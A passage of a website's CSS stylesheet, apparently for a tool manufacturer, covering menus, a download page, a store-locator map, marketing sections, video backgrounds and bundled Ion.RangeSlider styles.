  .max-150-mobile {
    max-width: 150px; }
  #responsive-menu {
    width: 100%; }
  .top-bar .menu .active > a {
    border: 1px solid #fff; }
  .top-bar .top-bar-left {
    -ms-flex: 0 0 0%;
    flex: 0 0 0%; }
  .top-bar input {
    max-width: 100%; }
  .menu-icon.dark:hover::after {
    background: #0a0a0a;
    box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; }
  .accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after {
    border-color: #fff transparent transparent; }
  .top-bar .submenu li a {
    background-color: #20b9f3; }
  .top-bar .submenu .submenu li a {
    background-color: #64cdf5; }
  #main-product-image {
    max-height: 350px;
    width: auto; }
  .videotop h1 {
    font-size: 42px; }
  .history-row {
    padding: 20px 0; }
  .agency-font.xl {
    font-size: 50px; }
  .press-img-thumbnail {
    width: 250px;
    margin-bottom: 1rem; }
  .profession-hero .h2 {
    font-size: 2rem; }
  #trades-headline-section {
    background-image: url("../images/trades-tough-background.png");
    padding: 3rem 1rem;
    background-size: cover; }
  .padding-2 {
    padding: 1rem; }
  #trades-tough-hero.padding-vertical-2 {
    padding-top: 0;
    padding-bottom: 0; }
  #trades-tough-hero .grid-container {
    padding-left: 0;
    padding-right: 0; }
  .text-center-mobile {
    text-align: center; }
  #trades-tough-meaning-text {
    padding-bottom: 100px; }
  #pliers-430-offset {
    width: 360px; } }

sup {
  font-family: sans-serif;
  vertical-align: revert;
  font-size: .5em; }

.download-page {
  min-height: 400px; }
  .download-page .cell a {
    border: 1px solid #009DDB;
    border-radius: 5px;
    background-position: center center;
    background-size: 70% auto;
    background-repeat: no-repeat;
    width: 100%;
    display: flex;
    height: 200px;
    align-items: flex-end;
    /* align-content: flex-end; */
    justify-content: flex-end;
    padding: 20px;
    -webkit-transition: all .15s ease-in-out;
    -moz-transition: all .15s ease-in-out;
    -o-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out; }
    .download-page .cell a .icon {
      background-color: #009DDB;
      color: #ffffff;
      display: flex;
      width: 40px;
      height: 40px;
      align-items: center;
      justify-content: center;
      border-radius: 20px; }
    .download-page .cell a:hover {
      -webkit-transition: all .15s ease-in-out;
      -moz-transition: all .15s ease-in-out;
      -o-transition: all .15s ease-in-out;
      transition: all .15s ease-in-out;
      border: 3px solid #333333;
      color: #333333; }

input[type="checkbox"] {
  visibility: hidden; }

.channelcheck {
  position: relative;
  width: 100%; }

.channelcheck input[type="checkbox"]:checked + label:after {
  opacity: 1; }

.channelcheck label {
  border: 2px solid #009DDB;
  cursor: pointer;
  height: 25px;
  left: 0;
  position: absolute;
  top: 0;
  width: 25px;
  color: #cc0f41; }

.channelcheck label:after {
  border-style: none none solid solid;
  content: "";
  height: 5px;
  left: 6px;
  opacity: 0;
  position: absolute;
  top: 7px;
  -ms-transform: rotate(-45deg);
  /* IE 9 */
  -webkit-transform: rotate(-45deg);
  /* Safari and Chrome */
  transform: rotate(-45deg);
  width: 10px; }

.check-title {
  position: absolute;
  left: 40px;
  font-size: .7em;
  text-transform: uppercase;
  color: #333333; }

.channelchecks {
  margin-top: 20px; }

.filterlabel {
  text-transform: uppercase;
  color: #333333;
  width: 100%;
  border-bottom: 1px solid #333333;
  margin: 25px 0px;
  font-weight: 700; }

.border {
  border-top: 20px solid #009DDB; }

/**
Ion.RangeSlider, 2.3.0
© Denis Ineshin, 2010 - 2018, IonDen.com
Build date: 2018-12-12 00:07:25
*/
.irs {
  position: relative;
  display: block;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  font-size: 12px;
  font-family: Arial, sans-serif; }

.irs-line {
  position: relative;
  display: block;
  overflow: hidden;
  outline: none !important; }

.irs-bar {
  position: absolute;
  display: block;
  left: 0;
  width: 0; }

.irs-shadow {
  position: absolute;
  display: none;
  left: 0;
  width: 0; }

.irs-handle {
  position: absolute;
  display: block;
  box-sizing: border-box;
  cursor: default;
  z-index: 1; }

.irs-handle.type_last {
  z-index: 2; }

.irs-min,
.irs-max {
  position: absolute;
  display: block;
  cursor: default; }

.irs-min {
  left: 0; }

.irs-max {
  right: 0; }

.irs-from,
.irs-to,
.irs-single {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  cursor: default;
  white-space: nowrap; }

.irs-grid {
  position: absolute;
  display: none;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 20px; }

.irs-with-grid .irs-grid {
  display: block; }

.irs-grid-pol {
  position: absolute;
  top: 0;
  left: 0;
  width: 1px;
  height: 8px;
  background: #000; }

.irs-grid-pol.small {
  height: 4px; }

.irs-grid-text {
  position: absolute;
  bottom: 0;
  left: 0;
  white-space: nowrap;
  text-align: center;
  font-size: 9px;
  line-height: 9px;
  padding: 0 3px;
  color: #000; }

.irs-disable-mask {
  position: absolute;
  display: block;
  top: 0;
  left: -1%;
  width: 102%;
  height: 100%;
  cursor: default;
  background: rgba(0, 0, 0, 0);
  z-index: 2; }

.lt-ie9 .irs-disable-mask {
  background: #000;
  filter: alpha(opacity=0);
  cursor: not-allowed; }

.irs-disabled {
  opacity: 0.4; }

.irs-hidden-input {
  position: absolute !important;
  display: block !important;
  top: 0 !important;
  left: 0 !important;
  width: 0 !important;
  height: 0 !important;
  font-size: 0 !important;
  line-height: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  overflow: hidden;
  outline: none !important;
  z-index: -9999 !important;
  background: none !important;
  border-style: solid !important;
  border-color: transparent !important; }

.irs--flat {
  height: 40px; }

.irs--flat.irs-with-grid {
  height: 60px; }

.irs--flat .irs-line {
  top: 25px;
  height: 12px;
  background-color: #e1e4e9;
  border-radius: 4px; }

.irs--flat .irs-bar {
  top: 25px;
  height: 12px;
  background-color: #cc0f41; }

.irs--flat .irs-bar--single {
  border-radius: 4px 0 0 4px; }

.irs--flat .irs-shadow {
  height: 1px;
  bottom: 16px;
  background-color: #e1e4e9; }

.irs--flat .irs-handle {
  top: 22px;
  width: 16px;
  height: 18px;
  background-color: transparent; }

.irs--flat .irs-handle > i:first-child {
  position: absolute;
  display: block;
  top: 0;
  left: 50%;
  width: 2px;
  height: 100%;
  margin-left: -1px;
  background-color: #da4453; }

.irs--flat .irs-handle.state_hover > i:first-child,
.irs--flat .irs-handle:hover > i:first-child {
  background-color: #a43540; }

.irs--flat .irs-min,
.irs--flat .irs-max {
  top: 0;
  padding: 1px 3px;
  color: #000000;
  font-size: 10px;
  line-height: 1.333;
  text-shadow: none;
  background-color: #e1e4e9;
  border-radius: 4px; }

.irs--flat .irs-from,
.irs--flat .irs-to,
.irs--flat .irs-single {
  color: white;
  font-size: 10px;
  line-height: 1.333;
  text-shadow: none;
  padding: 1px 5px;
  background-color: #cc0f41;
  border-radius: 4px; }

.irs--flat .irs-from:before,
.irs--flat .irs-to:before,
.irs--flat .irs-single:before {
  position: absolute;
  display: block;
  content: "";
  bottom: -6px;
  left: 50%;
  width: 0;
  height: 0;
  margin-left: -3px;
  overflow: hidden;
  border: 3px solid transparent;
  border-top-color: #cc0f41; }

.irs--flat .irs-grid-pol {
  background-color: #e1e4e9; }

.irs--flat .irs-grid-text {
  color: #000000; }

.irs--big {
  height: 55px; }

.irs--big.irs-with-grid {
  height: 70px; }

.irs--big .irs-line {
  top: 33px;
  height: 12px;
  background-color: white;
  background: linear-gradient(to bottom, #ddd -50%, white 150%);
  border: 1px solid #ccc;
  border-radius: 12px; }

.irs--big .irs-bar {
  top: 33px;
  height: 12px;
  background-color: #92bce0;
  border: 1px solid #428bca;
  background: linear-gradient(to bottom, #ffffff 0%, #428bca 30%, #b9d4ec 100%);
  box-shadow: inset 0 0 1px 1px rgba(255, 255, 255, 0.5); }

.irs--big .irs-bar--single {
  border-radius: 12px 0 0 12px; }

.irs--big .irs-shadow {
  height: 1px;
  bottom: 16px;
  background-color: rgba(66, 139, 202, 0.5); }

.irs--big .irs-handle {
  top: 25px;
  width: 30px;
  height: 30px;
  border: 1px solid rgba(0, 0, 0, 0.3);
  background-color: #cbcfd5;
  background: linear-gradient(to bottom, white 0%, #B4B9BE 30%, white 100%);
  box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2), inset 0 0 3px 1px white;
  border-radius: 30px; }

.irs--big .irs-handle.state_hover,
.irs--big .irs-handle:hover {
  border-color: rgba(0, 0, 0, 0.45);
  background-color: #939ba7;
  background: linear-gradient(to bottom, white 0%, #919BA5 30%, white 100%); }

.irs--big .irs-min,
.irs--big .irs-max {
  top: 0;
  padding: 1px 5px;
  color: white;
  text-shadow: none;
  background-color: #9f9f9f;
  border-radius: 3px; }

.irs--big .irs-from,
.irs--big .irs-to,
.irs--big .irs-single {
  color: white;
  text-shadow: none;
  padding: 1px 5px;
  background-color: #428bca;
  background: linear-gradient(to bottom, #428bca 0%, #3071a9 100%);
  border-radius: 3px; }

.irs--big .irs-grid-pol {
  background-color: #428bca; }

.irs--big .irs-grid-text {
  color: #428bca; }

.irs--modern {
  height: 55px; }

.irs--modern.irs-with-grid {
  height: 55px; }

.irs--modern .irs-line {
  top: 25px;
  height: 5px;
  background-color: #d1d6e0;
  background: linear-gradient(to bottom, #e0e4ea 0%, #d1d6e0 100%);
  border: 1px solid #a3adc1;
  border-bottom-width: 0;
  border-radius: 5px; }

.irs--modern .irs-bar {
  top: 25px;
  height: 5px;
  background: #20b426;
  background: linear-gradient(to bottom, #20b426 0%, #18891d 100%); }

.irs--modern .irs-bar--single {
  border-radius: 5px 0 0 5px; }

.irs--modern .irs-shadow {
  height: 1px;
  bottom: 21px;
  background-color: rgba(209, 214, 224, 0.5); }

.irs--modern .irs-handle {
  top: 37px;
  width: 12px;
  height: 13px;
  border: 1px solid #a3adc1;
  border-top-width: 0;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  border-radius: 0 0 3px 3px; }

.irs--modern .irs-handle > i:nth-child(1) {
  position: absolute;
  display: block;
  top: -4px;
  left: 1px;
  width: 6px;
  height: 6px;
  border: 1px solid #a3adc1;
  background: white;
  transform: rotate(45deg); }

.irs--modern .irs-handle > i:nth-child(2) {
  position: absolute;
  display: block;
  box-sizing: border-box;
  top: 0;
  left: 0;
  width: 10px;
  height: 12px;
  background: #e9e6e6;
  background: linear-gradient(to bottom, white 0%, #e9e6e6 100%);
  border-radius: 0 0 3px 3px; }

.irs--modern .irs-handle > i:nth-child(3) {
  position: absolute;
  display: block;
  box-sizing: border-box;
  top: 3px;
  left: 3px;
  width: 4px;
  height: 5px;
  border-left: 1px solid #a3adc1;
  border-right: 1px solid #a3adc1; }

.irs--modern .irs-handle.state_hover,
.irs--modern .irs-handle:hover {
  border-color: #7685a2;
  background: #c3c7cd;
  background: linear-gradient(to bottom, #ffffff 0%, #919ba5 30%, #ffffff 100%); }

.irs--modern .irs-handle.state_hover > i:nth-child(1),
.irs--modern .irs-handle:hover > i:nth-child(1) {
  border-color: #7685a2; }

.irs--modern .irs-handle.state_hover > i:nth-child(3),
.irs--modern .irs-handle:hover > i:nth-child(3) {
  border-color: #48536a; }

.irs--modern .irs-min,
.irs--modern .irs-max {
  top: 0;
  font-size: 10px;
  line-height: 1.333;
  text-shadow: none;
  padding: 1px 5px;
  color: white;
  background-color: #d1d6e0;
  border-radius: 5px; }

.irs--modern .irs-from,
.irs--modern .irs-to,
.irs--modern .irs-single {
  font-size: 10px;
  line-height: 1.333;
  text-shadow: none;
  padding: 1px 5px;
  background-color: #20b426;
  color: white;
  border-radius: 5px; }

.irs--modern .irs-from:before,
.irs--modern .irs-to:before,
.irs--modern .irs-single:before {
  position: absolute;
  display: block;
  content: "";
  bottom: -6px;
  left: 50%;
  width: 0;
  height: 0;
  margin-left: -3px;
  overflow: hidden;
  border: 3px solid transparent;
  border-top-color: #20b426; }

.irs--modern .irs-grid {
  height: 25px; }

.irs--modern .irs-grid-pol {
  background-color: #dedede; }

.irs--modern .irs-grid-text {
  color: silver;
  font-size: 13px; }

.irs--sharp {
  height: 50px;
  font-size: 12px;
  line-height: 1; }

.irs--sharp.irs-with-grid {
  height: 57px; }

.irs--sharp .irs-line {
  top: 30px;
  height: 2px;
  background-color: black;
  border-radius: 2px; }

.irs--sharp .irs-bar {
  top: 30px;
  height: 2px;
  background-color: #ee22fa; }

.irs--sharp .irs-bar--single {
  border-radius: 2px 0 0 2px; }

.irs--sharp .irs-shadow {
  height: 1px;
  bottom: 21px;
  background-color: rgba(0, 0, 0, 0.5); }

.irs--sharp .irs-handle {
  top: 25px;
  width: 10px;
  height: 10px;
  background-color: #a804b2; }

.irs--sharp .irs-handle > i:first-child {
  position: absolute;
  display: block;
  top: 100%;
  left: 0;
  width: 0;
  height: 0;
  border: 5px solid transparent;
  border-top-color: #a804b2; }

.irs--sharp .irs-handle.state_hover,
.irs--sharp .irs-handle:hover {
  background-color: black; }

.irs--sharp .irs-handle.state_hover > i:first-child,
.irs--sharp .irs-handle:hover > i:first-child {
  border-top-color: black; }

.irs--sharp .irs-min,
.irs--sharp .irs-max {
  color: white;
  font-size: 14px;
  line-height: 1;
  top: 0;
  padding: 3px 4px;
  opacity: 0.4;
  background-color: #a804b2;
  border-radius: 2px; }

.irs--sharp .irs-from,
.irs--sharp .irs-to,
.irs--sharp .irs-single {
  font-size: 14px;
  line-height: 1;
  text-shadow: none;
  padding: 3px 4px;
  background-color: #a804b2;
  color: white;
  border-radius: 2px; }

.irs--sharp .irs-from:before,
.irs--sharp .irs-to:before,
.irs--sharp .irs-single:before {
  position: absolute;
  display: block;
  content: "";
  bottom: -6px;
  left: 50%;
  width: 0;
  height: 0;
  margin-left: -3px;
  overflow: hidden;
  border: 3px solid transparent;
  border-top-color: #a804b2; }

.irs--sharp .irs-grid {
  height: 25px; }

.irs--sharp .irs-grid-pol {
  background-color: #dedede; }

.irs--sharp .irs-grid-text {
  color: silver;
  font-size: 13px; }

.irs--round {
  height: 50px; }

.irs--round.irs-with-grid {
  height: 65px; }

.irs--round .irs-line {
  top: 36px;
  height: 4px;
  background-color: #dee4ec;
  border-radius: 4px; }

.irs--round .irs-bar {
  top: 36px;
  height: 4px;
  background-color: #006cfa; }

.irs--round .irs-bar--single {
  border-radius: 4px 0 0 4px; }

.irs--round .irs-shadow {
  height: 4px;
  bottom: 21px;
  background-color: rgba(222, 228, 236, 0.5); }

.irs--round .irs-handle {
  top: 26px;
  width: 24px;
  height: 24px;
  border: 4px solid #006cfa;
  background-color: white;
  border-radius: 24px;
  box-shadow: 0 1px 3px rgba(0, 0, 255, 0.3); }

.irs--round .irs-handle.state_hover,
.irs--round .irs-handle:hover {
  background-color: #f0f6ff; }

.irs--round .irs-min,
.irs--round .irs-max {
  color: #333;
  font-size: 14px;
  line-height: 1;
  top: 0;
  padding: 3px 5px;
  background-color: rgba(0, 0, 0, 0.1);
  border-radius: 4px; }

.irs--round .irs-from,
.irs--round .irs-to,
.irs--round .irs-single {
  font-size: 14px;
  line-height: 1;
  text-shadow: none;
  padding: 3px 5px;
  background-color: #006cfa;
  color: white;
  border-radius: 4px; }

.irs--round .irs-from:before,
.irs--round .irs-to:before,
.irs--round .irs-single:before {
  position: absolute;
  display: block;
  content: "";
  bottom: -6px;
  left: 50%;
  width: 0;
  height: 0;
  margin-left: -3px;
  overflow: hidden;
  border: 3px solid transparent;
  border-top-color: #006cfa; }

.irs--round .irs-grid {
  height: 25px; }

.irs--round .irs-grid-pol {
  background-color: #dedede; }

.irs--round .irs-grid-text {
  color: silver;
  font-size: 13px; }

.irs--square {
  height: 50px; }

.irs--square.irs-with-grid {
  height: 60px; }

.irs--square .irs-line {
  top: 31px;
  height: 4px;
  background-color: #dedede; }

.irs--square .irs-bar {
  top: 31px;
  height: 4px;
  background-color: black; }

.irs--square .irs-shadow {
  height: 2px;
  bottom: 21px;
  background-color: #dedede; }

.irs--square .irs-handle {
  top: 25px;
  width: 16px;
  height: 16px;
  border: 3px solid black;
  background-color: white;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg); }

.irs--square .irs-handle.state_hover,
.irs--square .irs-handle:hover {
  background-color: #f0f6ff; }

.irs--square .irs-min,
.irs--square .irs-max {
  color: #333;
  font-size: 14px;
  line-height: 1;
  top: 0;
  padding: 3px 5px;
  background-color: rgba(0, 0, 0, 0.1); }

.irs--square .irs-from,
.irs--square .irs-to,
.irs--square .irs-single {
  font-size: 14px;
  line-height: 1;
  text-shadow: none;
  padding: 3px 5px;
  background-color: black;
  color: white; }

.irs--square .irs-grid {
  height: 25px; }

.irs--square .irs-grid-pol {
  background-color: #dedede; }

.irs--square .irs-grid-text {
  color: silver;
  font-size: 11px; }

.speedgrip-map {
  max-width: 1200px;
  margin: auto;
  padding: 20px; }
  .speedgrip-map #store_locator_sidebar {
    width: 100%; }
  .speedgrip-map #store_locator_main {
    display: block;
    width: 100%; }
  .speedgrip-map svg.svg-inline--fa.fa-compass.fa-w-16 {
    display: none;
    margin: -31px -5px 0px 0px; }
  .speedgrip-map .store_locator_result_list_item {
    padding: 10px; }
  .speedgrip-map .store_locator_result_list_item:hover {
    cursor: pointer;
    background-color: #009DDB; }
  .speedgrip-map .store_locator_no_stores {
    color: #ce1141;
    font-size: 18px; }
  .speedgrip-map #store_locator_get_my_position {
    background-color: #009DDB;
    color: #fff;
    padding: 10px; }
  .speedgrip-map select#store_locator_filter_radius {
    padding-left: 15px; }
  .speedgrip-map div#store_locator_dragged_button {
    display: none; }
  .speedgrip-map .store_locator_dragged_button {
    bottom: -20px;
    right: 0rem;
    width: 200px; }

#store_locator_filter_open_close,
.store-locator-col-xs-12.store-locator-col-sm-12.single_filter select:first-child {
  display: none; }

.store_locator_loading {
  display: none; }

.store_modal_title {
  line-height: 34px; }

@media screen and (min-width: 40em) {
  .store_locator_dragged_button {
    right: -1.5rem; }
  .speedgrip-map {
    padding-top: 50px;
    padding-bottom: 50px; }
    .speedgrip-map #store_locator_sidebar {
      margin: 0px 20px;
      width: 25%;
      display: block;
      float: left; }
    .speedgrip-map #store_locator_main {
      display: block;
      width: 90%; } }

.trades101 q {
  font-weight: 700; }

.trades101 h2 {
  line-height: 1em; }

.trades101 a.button {
  text-decoration: none; }

.trades101 #trades101-hero h1 {
  opacity: 0;
  height: 0px;
  /* padding: 8rem 0rem; */ }

.trades101 #trades101-hero {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  padding: 30px 0px; }

.trades101 #trades101-hero .background-image {
  width: 1800px;
  margin: 0 auto;
  max-width: 100%;
  padding-bottom: 1.5rem; }

.trades101 .tight-paragraph {
  line-height: 1.2; }

.trades101 .small-icon {
  width: 60px;
  margin-bottom: 8px; }

.trades101 .checklist {
  margin-left: 30px; }

.trades101 ul.checklist {
  list-style-image: url("../images/checkmark-blue.svg"); }

.trades101 .checklist li::marker {
  font-size: 2.4rem;
  line-height: .9; }

.trades101 a {
  text-decoration: underline; }
  .trades101 a img {
    width: 100px;
    margin-bottom: -10px;
    margin-top: -20px;
    -webkit-transition: all .15s ease-in-out;
    -moz-transition: all .15s ease-in-out;
    -o-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out; }
  .trades101 a:hover img {
    margin-top: -40px;
    width: 120px;
    -webkit-transition: all .15s ease-in-out;
    -moz-transition: all .15s ease-in-out;
    -o-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out; }

.trades101 .why-icon {
  display: block;
  height: 60px;
  width: 60px;
  background-position: center center;
  background-repeat: no-repeat;
  margin-bottom: 10px; }

.trades101 sup {
  font-family: 'Open Sans', sans-serif;
  font-size: .5em; }

.trades101 .trades-101 {
  max-height: 410px;
  margin: 0px 0px 40px; }

.trades101 .trades-header a {
  margin-left: 20px; }

@media print, screen and (max-width: 39.99875em) {
  .trades101 .trades-101 {
    max-height: 230px; }
  .trades101 .trades-header a {
    margin-left: 0px; } }

.trades101 .all-american span {
  font-size: 1.5625rem;
  display: block;
  line-height: 1em;
  width: 100%;
  margin-bottom: 20px; }

.trades101 .trade-section {
  padding: 20px 10px; }
  .trades101 .trade-section h3 {
    line-height: .6em; }

.trades101 .trade-info {
  margin-top: 15px;
  margin-bottom: 15px; }
  .trades101 .trade-info .cell {
    border-right: 3px solid #009DDB;
    text-transform: uppercase;
    font-size: 1.1em;
    font-weight: 700;
    padding: 0px 0px 0px 20px; }
    .trades101 .trade-info .cell:last-child {
      border-right: 0px solid #009DDB; }
    .trades101 .trade-info .cell:first-child {
      margin-left: -20px; }
  .trades101 .trade-info .trade-info-content {
    color: #009DDB;
    line-height: 1em;
    font-size: .7em; }
    .trades101 .trade-info .trade-info-content p {
      margin: 0px;
      line-height: 1em; }
  .trades101 .trade-info .trade-info-title {
    margin-top: -10px; }
  .trades101 .trade-info p {
    line-height: 1em; }

.trades101 .map-input-label {
  color: #009DDB; }

@media print, screen and (max-width: 39.99875em) {
  .trades101 .trade-info .cell {
    border-left: 0px solid #009DDB;
    border-right: 0px solid #009DDB;
    padding-left: 0px; }
    .trades101 .trade-info .cell:first-child {
      margin-left: 0px; }
  .trades101 .trade-info .trade-info-title {
    margin-top: 0px; } }

.trades101 #closer {
  display: inline-flex;
  width: 30px;
  height: 30px;
  background-color: #009DDB;
  color: #ffffff;
  justify-content: center;
  align-items: center;
  font-weight: 700;
  border-radius: 100%;
  -webkit-transition: all .15s ease-in-out;
  -moz-transition: all .15s ease-in-out;
  -o-transition: all .15s ease-in-out;
  transition: all .15s ease-in-out; }
  .trades101 #closer:hover {
    background-color: #000000;
    color: #ffffff;
    cursor: pointer;
    -webkit-transition: all .15s ease-in-out;
    -moz-transition: all .15s ease-in-out;
    -o-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out; }

.trades101 .trade-selected {
  filter: brightness(4) grayscale(1);
  height: 80%; }

.trades101 .trades-info:hover {
  filter: brightness(4) grayscale(1);
  height: 80%; }

.trades101 .trade-steps-line {
  display: block;
  position: absolute;
  z-index: 0;
  border-top: 5px solid #009DDB;
  width: 100%;
  top: 30px; }

.trades101 .trade-steps {
  margin: 20px 0px; }
  .trades101 .trade-steps .cell {
    position: relative; }
    .trades101 .trade-steps .cell .trade-steps-line {
      display: block;
      position: absolute;
      z-index: 0;
      border-top: 5px solid #009DDB;
      width: 100%;
      top: 30px; }
    .trades101 .trade-steps .cell:last-child .trade-steps-line {
      width: 50%; }
    .trades101 .trade-steps .cell:last-child .mobile-down {
      display: none; }
  .trades101 .trade-steps .mobile-down {
    display: block;
    color: #009DDB;
    padding-top: 20px;
    font-size: 1.2em; }
  .trades101 .trade-steps .trade-step-icon {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: 50px 50px;
    background-color: #ffffff;
    border-radius: 100%;
    display: inline-block;
    height: 60px;
    width: 60px;
    border: 5px solid #009DDB;
    position: relative;
    z-index: 1; }
  .trades101 .trade-steps .trade-step-title {
    text-transform: uppercase;
    font-weight: 700; }

.trades101 .map-disclaimer {
  font-size: .8em;
  color: #000000;
  margin-top: 10px;
  margin-bottom: 10px; }

@media screen and (min-width: 40em) {
  .trades101 #trades101-hero h1 {
    /* padding: 12rem 0rem; */ } }

#cl-way-22 {
  color: #ffffff;
  position: relative;
  font-size: 1.2rem; }
  #cl-way-22 .black-back-row {
    background-color: #000000;
    color: #ffffff;
    position: relative; }
  #cl-way-22 .cw-22-larger-font {
    font-size: 1.5rem; }
  #cl-way-22 #home-22-vid-background {
    position: fixed;
    z-index: -80;
    right: 0;
    bottom: 0;
    top: 0;
    right: 0;
    width: 100%;
    height: 125%;
    background-size: 100% 100%;
    background-color: #000;
    background-position: center center;
    background-size: contain;
    object-fit: cover; }
  #cl-way-22 .big-logo {
    padding: 50px; }
    #cl-way-22 .big-logo img {
      max-height: 520px; }
  #cl-way-22 .cl-way-full-ver {
    height: calc(100vh - 86px);
    height: -webkit-calc(100vh - 86px);
    height: -moz-calc(100vh - 86px);
    position: relative; }
    #cl-way-22 .cl-way-full-ver .full-height {
      height: 100%; }
    #cl-way-22 .cl-way-full-ver .down-arrow {
      position: absolute;
      bottom: 20px;
      left: 50%;
      margin-left: -17px;
      text-align: center; }
      #cl-way-22 .cl-way-full-ver .down-arrow img {
        width: 34px; }
  #cl-way-22 .heavy-font {
    font-weight: 700;
    text-transform: uppercase; }
  #cl-way-22 .american-man {
    font-size: 1.3rem; }
    @media print, screen and (max-width: 39.99875em) {
      #cl-way-22 .american-man {
        font-size: 1rem; } }
  #cl-way-22 .clw-small {
    font-size: 2.7em;
    padding: 0px 20px;
    margin-top: .8em;
    display: block; }
    @media print, screen and (max-width: 39.99875em) {
      #cl-way-22 .clw-small {
        padding: 0px 20px;
        margin-top: 0em; } }
    @media print, screen and (min-width: 64em) and (max-width: 74.99875em) {
      #cl-way-22 .clw-small {
        margin-top: .9em; } }
    @media print, screen and (min-width: 40em) and (max-width: 63.99875em) {
      #cl-way-22 .clw-small {
        margin-top: .10em; } }
  #cl-way-22 .clw-med {
    font-size: 4em;
    line-height: .9em;
    display: block;
    margin-bottom: 30px;
    line-height: 1em; }
    @media print, screen and (max-width: 39.99875em) {
      #cl-way-22 .clw-med {
        font-size: 2.7rem; } }
  #cl-way-22 .clw-large {
    font-size: 4.85em; }
  #cl-way-22 .manufacturing {
    font-size: 3em;
    display: block;
    margin-top: -0.8em; }
  #cl-way-22 .am-man {
    margin-top: -2.7em;
    margin-bottom: -3.9em; }
    @media print, screen and (max-width: 63.99875em) {
      #cl-way-22 .am-man {
        margin-top: -2.7em;
        margin-bottom: -1.8em; } }
  #cl-way-22 .blue-section {
    background-color: #009DDB;
    position: relative; }
  #cl-way-22 .vert-divider {
    height: 100%;
    width: 1px;
    margin: auto;
    background-color: #ffffff; }
  #cl-way-22 .built-for-life {
    background-size: cover;
    background-position: left center;
    padding: 50px 80px;
    background-image: url(../images/cl-way-22/desktop-built-for.jpg); }
    @media print, screen and (max-width: 63.99875em) {
      #cl-way-22 .built-for-life {
        background-image: url(../images/cl-way-22/mobile-built-for.jpg);
        padding: 50px 20px; } }
    #cl-way-22 .built-for-life .clw-small {
      font-size: 2.7em;
      padding: 0px 0px;
      margin-top: 0px;
      display: block;
      line-height: 1em; }
      @media print, screen and (max-width: 39.99875em) {
        #cl-way-22 .built-for-life .clw-small {
          padding: 0px 0px;
          margin-top: 0px; } }
  #cl-way-22 .way-22-btn {
    background: #cc0f41;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: 700;
    padding: 5px 15px 10px 15px;
    display: inline-block;
    margin-top: 20px; }
    #cl-way-22 .way-22-btn:hover {
      background: #009DDB; }
  #cl-way-22 .original-blue {
    color: #009DDB;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 2em;
    margin-bottom: -10px; }
    @media print, screen and (max-width: 39.99875em) {
      #cl-way-22 .original-blue {
        margin-top: -70px;
        font-size: 1.2em;
        margin-bottom: -5px; } }
  #cl-way-22 .heavy-font-lower {
    font-weight: 700;
    font-size: 2em;
    margin-bottom: -30px;
    line-height: 1em; }
    @media print, screen and (max-width: 39.99875em) {
      #cl-way-22 .heavy-font-lower {
        font-size: 1.1em;
        margin-bottom: -30px; } }
  @media print, screen and (max-width: 39.99875em) {
    #cl-way-22 .the-original-text {
      line-height: 1em;
      font-size: .8em;
      margin-top: 10px; } }
  #cl-way-22 .local-vid-modal {
    display: none; }
  #cl-way-22 .cw-screen {
    background: rgba(0, 0, 0, 0.15);
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0; }

.slick-prev:before, .slick-next:before {
  color: #009DDB; }

.slick-prev {
  left: 20px;
  z-index: 999;
  font-size: 40px; }

.slick-next {
  right: 20px;
  z-index: 999;
  font-size: 34px; }

.vid-back-image {
  position: relative; }

.mobile-pliers {
  max-width: 350px !important; }

.container {
  position: relative;
  overflow: hidden;
  width: 100%;
  /*padding-top: 56.25%;*/
  /* 16:9 Aspect Ratio (divide 9 by 16 = 0.5625) */ }

/* Then style the iframe to fit in the container div with full height and width */
.responsive-iframe {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%; }

.reveal-overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1005;
  display: none;
  background-color: rgba(0, 0, 0, 0.7);
  overflow-y: auto;
  -webkit-overflow-scrolling: touch; }

.reveal-cw22 {
  background-color: transparent;
  border: 0px; }

.local-close {
  display: flex;
  background: white;
  padding: 10px 18px 13px;
  font-size: 1.7rem;
  border-radius: 50px;
  font-weight: 700; }

.responsive-iframe {
  width: auto;
  margin: auto;
  height: 100%; }

.single-product #primary {
  padding-top: 50px; }

/******* Added by Joshua as temporary fixes for production **********/
/******* Please adjust and feel free to remove before launch ********/
@media only screen and (min-width: 640px) {
  .single-product #primary {
    padding-top: 200px; } }

@media only screen and (min-width: 750px) {
  .single-product #primary {
    padding-top: 170px; } }

@media only screen and (min-width: 1024px) {
  .single-product #primary {
    padding-top: 120px; } }

.sticky-container {
  top: 0px; }

/******* Added by joshua to fix video height on vertical videos ************/
.page-template-channellock-way .video-responsive video {
  max-height: 65vh;
  margin-inline: auto;
  display: block;
  width: auto; }

#wide-azz #wide-azz-vid-background {
  position: absolute;
  z-index: -80;
  right: 0;
  bottom: 0;
  top: 0;
  right: 0;
  width: 100%;
  height: 125%;
  background-size: 100% 100%;
  background-color: #000;
  background-position: center center;
  background-size: contain;
  object-fit: cover; }

#wide-azz .wide-azz-vidscreen {
  display: block;
  position: absolute;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: -10;
  width: 100%;
  height: 125%;
  top: 0; }

#wide-azz .wide-azz-videotop {
  position: relative; }

#wide-azz .wide-azz-videotop .grid-container, #wide-azz .wide-azz-videotop .grid-x {
  height: 100%; }

#wide-azz .wide-azz-videotop h1 {
  display: block;
